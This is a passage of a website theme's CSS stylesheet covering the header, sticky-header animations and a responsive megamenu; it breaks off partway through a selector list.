/*------------- #HEADER --------------*/
.header {
  position: absolute;
  width: 100%;
  z-index: 20;
  left: 0;
  color: #839dbc;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background-color: transparent; }
.header .header-wrapper {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 25px 25px 0 rgba(200, 219, 239, 0.3);
  box-shadow: 0 25px 25px 0 rgba(200, 219, 239, 0.3);
  padding-top: 6px; }
.header .header-wrapper > .container {
  background-color: inherit; }
@media (max-width: 1024px) {
  .header .header-wrapper > .container {
    width: 100%; } }
.header.header-absolute {
  position: absolute;
  left: 0; }
.header.header-color-inherit .site-logo .logo-text .logo-sub-title,
.header.header-color-inherit .primary-menu-menu > li > a,
.header.header-color-inherit .nav-add li a,
.header.header-color-inherit .site-logo .logo-text .logo-title,
.header.header-color-inherit .nav-add li.cart i,
.header.header-color-inherit .nav-add li.search i,
.header.header-color-inherit .primary-menu-menu li .indicator,
.header.header-color-inherit .primary-menu-menu > li:hover > a > .indicator {
  color: inherit; }
.header.header-color-inherit .nav-add li .utouch-icon {
  fill: currentColor; }
.header.header-color-inherit .primary-menu-menu > li::before,
.header.header-color-inherit .primary-menu-menu > li::after {
  border-color: inherit; }
.header.header-color-inherit .nav-add li.search i:hover {
  color: inherit; }
.header.header-has-topbar .header-wrapper {
  padding: 0; }
.header.header-has-topbar .header-lines-decoration {
  position: relative;
  top: auto; }
.header.headroom--not-top .header-wrapper {
  -webkit-box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3);
  box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3); }
.header.headroom--not-top .top-bar, .header.headroom--not-top .top-bar-link {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  margin-bottom: 0;
  overflow: hidden;
  padding: 0; }
.header.headroom--not-top.header--small-lines .primary-menu-menu > li::before {
  bottom: 0; }
.header.headroom--not-top .primary-menu-menu ul.sub-menu,
.header.headroom--not-top .primary-menu-menu > li > .megamenu {
  top: calc(100% - 4px); }
.header.headroom--not-top.header--menu-rounded .primary-menu-menu > li {
  padding: 20px 0; }
.header.headroom--not-top.header--menu-rounded .primary-menu-menu ul.sub-menu,
.header.headroom--not-top.header--menu-rounded .primary-menu-menu > li > .megamenu {
  top: 100%; }
.header.headroom--not-top .primary-menu-menu ul.sub-menu li ul.sub-menu {
  top: -20px; }
.header.headroom--not-top .primary-menu-menu > li {
  padding: 20px 9px; }
.header .site-logo {
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 20px;
  min-width: 100px;
  padding: 10px 0; }
.header .site-logo .logo-text {
  margin-top: 0; }
@media (max-width: 768px) {
  .header.header-sticky-mobile {
    position: fixed; } }

@media (min-width: 768px) {
  .header.header-sticky-desktop {
    position: fixed; } }

.header-content-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: inherit; }

.nav-add {
  margin: 0;
  padding: 10px 0 10px 30px; }
.nav-add li {
  display: inline-block; }
.nav-add li .utouch-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  height: 28px;
  width: 28px;
  padding: 2px;
  fill: #6987ab; }
.nav-add li .utouch-icon-search {
  top: 4px;
  position: relative; }

.header-spacer {
  position: relative;
  width: 100%;
  background: transparent;
  height: 140px; }

.site-logo {
  position: relative;
  margin-bottom: 20px;
  overflow: hidden; }
.site-logo img {
  float: left;
  margin-right: 12px; }

.logo-text {
  float: left;
  margin-top: 10px;
  line-height: 1;
  letter-spacing: -0.03em; }

.logo-title {
  font-size: 30px;
  color: #516e90;
  font-family: 'Nunito', sans-serif;
  font-weight: 900;
  line-height: .7; }

.logo-sub-title {
  font-size: 14px;
  font-weight: 700; }

.header-lines-decoration {
  width: 100%;
  position: absolute;
  top: 0;
  height: 6px; }
.header-lines-decoration span {
  height: 100%;
  width: 14%;
  float: left; }
.header-lines-decoration span:first-child, .header-lines-decoration span:last-child {
  width: 15%; }

.header--dark .header-wrapper {
  background-color: #121921; }

.header--dark .logo-title {
  color: #fff; }

.header--dark .mob-menu--title {
  color: #fff; }

.header--blue-lighteen .header-wrapper {
  background-color: #ecf5fe; }

.header--menu-rounded .primary-menu-menu > li > a {
  padding: 10px 13px;
  border-radius: 30px;
  background-color: transparent; }

.header--menu-rounded .primary-menu-menu > li {
  padding: 50px 0; }

.header--menu-rounded .primary-menu-menu > li::before {
  display: none; }

.header--menu-rounded .primary-menu-menu > li > a:hover,
.header--menu-rounded .primary-menu-menu > li.current-menu-item > a {
  background-color: #ecf4fc; }

.header--menu-rounded.header--dark .primary-menu-menu > li > a:hover,
.header--menu-rounded.header--dark .primary-menu-menu > li.current-menu-item > a {
  background-color: rgba(0, 131, 255, 0.2); }

.header--menu-rounded.header--blue-lighteen .primary-menu-menu > li > a:hover,
.header--menu-rounded.header--blue-lighteen .primary-menu-menu > li.current-menu-item > a {
  background-color: #fff; }

.header--menu-rounded .primary-menu-menu > li > .megamenu,
.header--menu-rounded .primary-menu-menu ul.sub-menu {
  border-top: none;
  top: calc(100% - 18px); }

.header--menu-rounded .primary-menu-menu ul.sub-menu li ul.sub-menu {
  border-top: none; }

.header--menu-rounded .primary-menu-menu > li > .megamenu {
  top: calc(100% - 20px); }

.header--menu-rounded .primary-menu-menu li.btn ul.sub-menu,
.header--menu-rounded .primary-menu-menu > li > .megamenu {
  top: 100%; }

.header--small-lines .primary-menu-menu > li::before {
  border-top: 3px solid;
  bottom: 30px; }

.header--small-lines .primary-menu-menu > li.menu-item-has-mega-menu::before {
  display: none; }

.header--small-lines .primary-menu-menu ul.sub-menu,
.header--small-lines .primary-menu-menu ul.sub-menu li ul.sub-menu {
  border-top-width: 3px; }

.header--small-lines .primary-menu-menu > li > .megamenu {
  top: 100%; }

.header--small-lines .primary-menu-menu ul.sub-menu {
  top: calc(100% - 33px); }

.header--small-lines .primary-menu-menu > li {
  padding: 40px 9px; }

.header--small-lines .primary-menu-menu > li.btn > .megamenu {
  top: 100%; }

.header--small-lines .primary-menu-menu li.btn ul.sub-menu {
  top: 100%; }

.admin-bar #site-header {
  top: 46px; }
@media screen and (min-width: 783px) {
  .admin-bar #site-header {
    top: 32px; } }

@media (max-width: 768px) {
  .admin-bar #site-header.header-sticky-mobile.headroom--not-top {
    top: 46px; } }

@media (max-width: 600px) {
  .admin-bar #site-header.header-sticky-mobile.headroom--not-top {
    top: 0; } }

@media (max-width: 768px) {
  .header.header-sticky-mobile.headroom--not-top .header-wrapper {
    padding-top: 0;
    -webkit-box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3);
    box-shadow: 0 40px 25px 0 rgba(200, 219, 239, 0.3); } }

/*================= Styles for sticky-Header =========*/
.animated {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  will-change: transform,opacity; }
@media (max-width: 768px) {
  .animated {
    -webkit-animation-fill-mode: none;
    animation-fill-mode: none;
    will-change: unset; } }

@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg); } }

@keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg);
    transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg); } }

.animated.swingInX {
  -webkit-transform-origin: top;
  -ie-transform-origin: top;
  transform-origin: top;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: swingInX;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: swingInX;
  -o-backface-visibility: visible !important;
  -o-animation-name: swingInX;
  backface-visibility: visible !important;
  animation-name: swingInX; }
@media (max-width: 768px) {
  .animated.swingInX {
    -webkit-animation-name: none;
    animation-name: none;
    -webkit-transform-origin: unset;
    transform-origin: unset; } }

@-webkit-keyframes swingOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(-90deg); } }

@keyframes swingOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(-90deg);
    transform: perspective(400px) rotateX(-90deg); } }

.animated.swingOutX {
  -webkit-transform-origin: top;
  -webkit-animation-name: swingOutX;
  -webkit-backface-visibility: visible !important;
  -moz-animation-name: swingOutX;
  -moz-backface-visibility: visible !important;
  -o-animation-name: swingOutX;
  -o-backface-visibility: visible !important;
  animation-name: swingOutX;
  backface-visibility: visible !important; }
@media (max-width: 768px) {
  .animated.swingOutX {
    -webkit-animation-name: none;
    animation-name: none;
    -webkit-transform-origin: unset;
    transform-origin: unset; } }

@-webkit-keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.animated.slideDown {
  -webkit-animation-name: slideDown;
  animation-name: slideDown; }
@media (max-width: 768px) {
  .animated.slideDown {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0); }
  100% {
    -webkit-transform: translateY(-200%); } }

@keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%); } }

.animated.slideUp {
  -webkit-animation-name: slideUp;
  animation-name: slideUp; }
@media (max-width: 768px) {
  .animated.slideUp {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg); } }

@keyframes swingInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(-90deg);
    transform: perspective(400px) rotateX(-90deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg); } }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.animated.flipInX {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipInX;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX; }
@media (max-width: 768px) {
  .animated.flipInX {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.animated.flipOutX {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -moz-animation-name: flipOutX;
  -moz-backface-visibility: visible !important;
  -o-animation-name: flipOutX;
  -o-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important; }
@media (max-width: 768px) {
  .animated.flipOutX {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-200px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-200px);
    transform: translateY(-200px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.animated.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }
@media (max-width: 768px) {
  .animated.bounceInDown {
    -webkit-animation-name: none;
    animation-name: none; } }

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-200px); } }

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  30% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-200px);
    transform: translateY(-200px); } }

.animated.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }
@media (max-width: 768px) {
  .animated.bounceOutUp {
    -webkit-animation-name: none;
    animation-name: none;
    -webkit-transform-origin: unset;
    transform-origin: unset; } }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .header .header-wrapper > .container {
    width: 100%; }
  .nav-add {
    padding-left: 10px; } }

@media (max-width: 1024px) {
  .header.header-has-topbar .top-bar-link {
    display: block;
    visibility: visible; }
  .header.headroom--not-top .primary-menu-menu > li {
    padding: 20px 5px; } }

@media (max-width: 940px) {
  .header .header-content-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .header.header-has-topbar .header-content-wrapper {
    padding-top: 40px; }
  .header .site-logo {
    margin-right: 0;
    margin-top: 25px; }
  .primary-menu {
    margin-left: 0; }
  .nav-add {
    margin: 15px 0; }
  .primary-menu-menu > li > .megamenu {
    background-image: none !important; } }

@media (max-width: 768px) {
  .nav-add {
    padding: 0 25px 0 0; } }

@media (max-width: 768px) {
  .header .header-content-wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .header.header-has-topbar .header-content-wrapper {
    padding: 30px 0; }
  .header .site-logo {
    margin-right: 25px;
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .logo-text {
    margin-top: 0; }
  .primary-menu {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-left: auto; }
  .logo-title {
    font-size: 22px; }
  .header .header-wrapper {
    padding: 30px 0; }
  .header .header-wrapper > .container {
    padding: 0 15px; }
  .header--menu-rounded .primary-menu-responsive .primary-menu-menu > li > a {
    border-radius: 0; }
  .header.headroom--not-top .primary-menu-menu > li {
    padding: 0; }
  .admin-bar #site-header {
    margin-bottom: 46px; } }

/*
Item name: primary-menu - Responsive Megamenu
Author: marcoarib - marco.arib@gmail.com
License: http://codecanyon.net/licenses
*/
/*
	CONTENTS:

	 1 - MENU CONTAINER
		- Scrollable menu
	 2 - BRAND
	 3 - MENU
		- Right alignment
		- Menu items
		- Active/hover state
	 4 - DROPDOWN
		- Dropdown items
		- Hover state
		- Dropdown left alignment
	 5 - DROPDOWN/MEGAMENU INDICATORS
	 6 - MEGAMENU
	 7 - MEGAMENU WIDTHS
		- Half width
		- Quarter width
	 8 - GRID SYSTEM
	 9 - SHOW/HIDE BUTTON (MOBILE MODE)
		- Icon
	10 - ICONS (parent menu items)
	11 - SEARCH FIELD
		- Form
		- Input
	12 - VERTICAL TABS
	13 - COLOR SCHEMES
	14 - MOBILE MODE (RESPONSIVE MODE)
		- Menu container
		- Brand
		- Show/hide button
		- Menu
		- Dropdown
		- Dropdown items
		- Dropdown/megamenu indicators
		- Megamenu
		- Search field
*/
/* 1 - MENU CONTAINER
======================================*/
.primary-menu {
  background-color: inherit; }

.primary-menu,
.primary-menu * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.primary-menu > ul {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  list-style: none;
  background-color: inherit; }

.primary-menu a {
  -webkit-transition: color .3s linear, background .3s linear;
  transition: color .3s linear, background .3s linear; }

/* scrollable menu */
.primary-menu-menu.scrollable > .scrollable-fix {
  display: none; }

/* 2 - BRAND
======================================*/
.primary-menu-brand {
  margin: 18px 30px 0 0;
  float: left;
  color: #666;
  text-decoration: none;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.3;
  cursor: pointer; }

/* 3 - MENU
======================================*/
/* Right alignment */
/* Menu items */
.primary-menu-menu > li {
  display: inline-block;
  position: relative;
  padding: 55px 9px;
  vertical-align: middle;
  background-color: inherit; }
.primary-menu-menu > li.btn {
  padding: 18px 50px;
  font-size: 14px;
  color: #fff; }
.primary-menu-menu > li.btn a {
  color: #fff; }
.primary-menu-menu > li.btn .indicator {
  color: #fff; }
.primary-menu-menu > li.btn:hover {
  color: #fff; }
.primary-menu-menu > li.btn:hover > a {
  color: #fff;
  background-color: transparent !important; }
.primary-menu-menu > li.btn:hover > a .indicator {
  color: #fff; }
.primary-menu-menu > li.btn:hover:before {
  opacity: 0; }
.primary-menu-menu > li.btn.btn-small {
  padding: 12px 24px;
  font-size: 12px; }
.primary-menu-menu > li.btn.btn-x-small {
  padding: 8px 20px;
  font-size: 12px; }
.primary-menu-menu > li.btn.btn-x-small .utouch-icon {
  height: 20px;
  width: 20px; }
.primary-menu-menu > li.btn.btn--large {
  padding: 23px 50px; }
.primary-menu-menu > li.btn .sub-menu {
  text-align: left; }

.primary-menu-menu > li > a {
  position: relative;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  color: #6a85a6;
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

.primary-menu-menu > li:before {
  content: '';
  display: block;
  width: 100%;
  border-top: 4px solid;
  border-radius: 5px;
  position: absolute;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
  visibility: hidden; }

.primary-menu-menu > li:hover:before,
.primary-menu-menu > li.current-menu-item:before {
  opacity: 1;
  visibility: visible; }

.primary-menu-menu > li > i {
  font-size: 10px; }

.primary-menu-responsive .primary-menu-menu > li > i {
  display: none; }

.primary-menu-menu > li.menu-item-has-mega-menu {
  position: static; }

.no-menu-box {
  font-size: 14px; }

/* 4 - DROPDOWN
======================================*/
.primary-menu-menu ul.sub-menu,
.primary-menu-menu ul.sub-menu li ul.sub-menu {
  position: absolute;
  z-index: 9999;
  left: -29px;
  margin-top: 0;
  min-width: 260px;
  top: calc(100% - 4px);
  background-color: inherit;
  padding: 20px 0 30px;
  border-radius: 4px 4px 10px 10px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  list-style: none;
  display: none;
  border-top: 4px solid;
  margin: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

@media (max-width: 768px) {
  .menu-icon-trigger {
    display: inline-block; }
  .primary-menu-menu ul.sub-menu,
  .primary-menu-menu ul.sub-menu li ul.sub-menu {
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0; } }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li,
.primary-menu-menu ul.sub-menu li {
  position: relative; }

.primary-menu-menu ul.sub-menu li:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:before {
  content: '';
  display: block;
  height: 100%;
  width: 3px;
  background-color: #d6dfeb;
  left: 40px;
  top: 0;
  position: absolute;
  -webkit-transition: background-color .3s ease;
  transition: background-color .3s ease; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu > ul > li:before {
  display: none; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:before {
  left: 0; }

.primary-menu-menu ul.sub-menu li:first-child:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:first-child:before {
  border-radius: 3px 3px 0 0; }

.primary-menu-menu ul.sub-menu li:last-child:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:last-child:before {
  border-radius: 0 0 3px 3px; }

.primary-menu-menu ul.sub-menu a i {
  margin-left: 10px;
  opacity: 0;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  font-size: 12px;
  color: #e1e1e1;
  text-align: center;
  margin-right: 0;
  position: absolute;
  top: 50%;
  margin-top: -6px; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a i {
  font-size: 24px;
  opacity: 1;
  margin-right: 15px;
  margin-left: 0;
  vertical-align: middle; }

.primary-menu-menu ul.sub-menu li ul.sub-menu {
  left: 100%;
  top: -20px; }

/* Dropdown items */
.primary-menu-menu ul.sub-menu li {
  clear: both;
  width: 100%;
  border: 0 none;
  position: relative;
  background-color: inherit; }

.primary-menu-menu ul.sub-menu li a {
  padding: 11px 40px 11px 73px;
  position: relative;
  -webkit-transition: all .4s ease-out;
  transition: all .4s ease-out;
  display: block;
  color: #4b5d73;
  line-height: 1; }

@media (max-width: 640px) {
  .primary-menu-menu ul.sub-menu li a {
    padding: 10px; } }

.primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu {
  background-color: inherit;
  border-top: none; }
.primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu a {
  padding-left: 40px; }
.primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu li:before {
  display: none; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li i {
  font-size: 24px;
  opacity: 1;
  margin-right: 15px;
  margin-left: 0;
  vertical-align: middle;
  position: relative; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li.menu-item-has-children > a > i {
  opacity: 1; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li a:before {
  content: '';
  display: block;
  height: 100%;
  width: 3px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.primary-menu-menu ul.sub-menu.sub-menu-has-icons li a:hover:before {
  opacity: 1; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a {
  padding: 11px 0 11px 35px;
  position: relative;
  -webkit-transition: all .4s ease-out;
  transition: all .4s ease-out;
  display: block;
  line-height: 1; }

.primary-menu-menu ul.sub-menu li.menu-item-has-children > a > i {
  opacity: 0; }

/* Hover state (sub-menu items) */
.primary-menu-menu ul.sub-menu li:hover > a,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover a {
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/* Dropdown left alignment */
.primary-menu-menu ul.sub-menu.sub-menu-left {
  left: auto;
  right: 0; }

.primary-menu-menu ul.sub-menu li ul.sub-menu.sub-menu-left {
  left: -100%;
  right: auto; }

/* 5 - DROPDOWN/MEGAMENU INDICATORS
======================================*/
.primary-menu-menu li .indicator {
  color: #839dbc;
  font-family: "FontAwesome";
  font-size: 10px;
  margin-left: 6px; }

.primary-menu-menu li ul.sub-menu li .indicator {
  position: absolute;
  top: 13px;
  right: 20px;
  font-size: 15px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/* 6 - MEGAMENU
======================================*/
.primary-menu-menu > li > .megamenu {
  width: 100%;
  left: 0;
  position: absolute;
  display: none;
  z-index: 99;
  background: inherit;
  top: calc(100% - 4px);
  background-position: right bottom;
  background-repeat: no-repeat;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  border-radius: 4px 4px 10px 10px;
  border-top: 4px solid #0083ff;
  background-position: 100% 100%; }

.primary-menu-menu > li > .megamenu ul {
  list-style: none;
  margin: 0; }

.primary-menu-menu > li > .megamenu .google.site-logo {
  margin-bottom: 15px; }

.primary-menu-menu > li > .megamenu .google-text {
  font-size: 14px;
  color: #acacac;
  margin-top: 20px;
  line-height: 1.7; }

.primary-menu-menu > li > .megamenu .megamenu-item-info .megamenu-item-info-title,
.primary-menu-menu > li > .sub-menu .megamenu-item-info .megamenu-item-info-title {
  margin-bottom: 5px;
  line-height: 1.2; }

.megamenu-item-info {
  padding-left: 20px;
  margin-bottom: 1.5em; }

.megamenu-item-info-text {
  font-size: 14px;
  color: #6987ab;
  line-height: 1.3; }
.megamenu-item-info-text img {
  display: block; }

.primary-menu-menu > li > .sub-menu .megamenu-item-info {
  padding: 10px 40px 0; }

.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li.megamenu-item-info:before {
  display: none; }

/* 7 - MEGAMENU WIDTHS
======================================*/
/* Half width */
.primary-menu-menu > li > .megamenu.megamenu-half-width {
  width: 50%;
  left: auto; }

/* Quarter width */
.primary-menu-menu > li > .megamenu.megamenu-quarter-width {
  width: 25%;
  left: auto; }

/* 8 - GRID SYSTEM
======================================*/
.primary-menu-menu > li > .megamenu .megamenu-row {
  width: 100%;
  margin-top: 15px; }

.primary-menu-menu > li > .megamenu .megamenu-row:first-child {
  margin-top: 0; }

.primary-menu-menu > li > .megamenu .megamenu-row:before,
.primary-menu-menu > li > .megamenu .megamenu-row:after {
  display: table;
  content: "";
  line-height: 0; }

.primary-menu-menu > li > .megamenu .megamenu-row:after {
  clear: both; }

.primary-menu-menu > li > .megamenu .megamenu-row .col1,
.primary-menu-menu > li > .megamenu .megamenu-row .col2,
.primary-menu-menu > li > .megamenu .megamenu-row .col3,
.primary-menu-menu > li > .megamenu .megamenu-row .col4,
.primary-menu-menu > li > .megamenu .megamenu-row .col5,
.primary-menu-menu > li > .megamenu .megamenu-row .col6,
.primary-menu-menu > li > .megamenu .megamenu-row .col7,
.primary-menu-menu > li > .megamenu .megamenu-row .col8,
.primary-menu-menu > li > .megamenu .megamenu-row .col9,
.primary-menu-menu > li > .megamenu .megamenu-row .col10,
.primary-menu-menu > li > .megamenu .megamenu-row .col11,
.primary-menu-menu > li > .megamenu .megamenu-row .col12 {
  display: block;
  min-height: 20px;
  float: left;
  padding: 35px 20px; }
.primary-menu-menu > li > .megamenu .megamenu-row .col1:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col2:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col3:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col4:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col5:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col6:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col7:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col8:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col9:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col10:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col11:first-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col12:first-child {
  padding-left: 40px; }
.primary-menu-menu > li > .megamenu .megamenu-row .col1:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col2:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col3:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col4:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col5:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col6:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col7:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col8:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col9:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col10:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col11:last-child,
.primary-menu-menu > li > .megamenu .megamenu-row .col12:last-child {
  padding-right: 40px; }

.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col1,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col2,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col3,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col4,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col5,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col6,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col7,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col8,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col9,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col10,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col11,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col12 {
  padding: 0; }
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col1:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col2:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col3:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col4:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col5:first-child .product-item,
.primary-menu-menu > li > .megamenu.with-products .megamenu-row .col6:first-child .product-item,
